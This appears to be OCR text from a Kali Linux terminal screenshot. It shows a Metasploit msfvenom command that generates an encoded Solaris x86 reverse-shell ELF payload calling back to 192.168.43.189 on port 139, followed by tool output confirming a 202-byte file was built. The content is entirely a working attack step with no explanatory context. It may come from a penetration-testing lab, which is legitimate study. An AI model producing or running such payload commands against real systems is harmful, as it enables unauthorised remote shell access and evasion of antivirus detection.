 moaeed@kali: ~/Desktop
File Actions Edit View Help
msf6 > msfvenom --platform=solaris --payload=solaris/x86/shell_reverse_tcp LHOST=192.168.43.189 LPORT=139 -f elf -e x86/shikata_ga_nai -b '\x00' > solshell.elf
[*] exec: msfvenom --platform=solaris --payload=solaris/x86/shell_reverse_tcp LHOST=192.168.43.189 LPORT=139 -f elf -e x86/shikata_ga_nai -b '\x00' > solshell.elf
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 118 (iteration=0)
x86/shikata_ga_nai chosen with final size 118
Payload size: 118 bytes
Final size of elf file: 202 bytes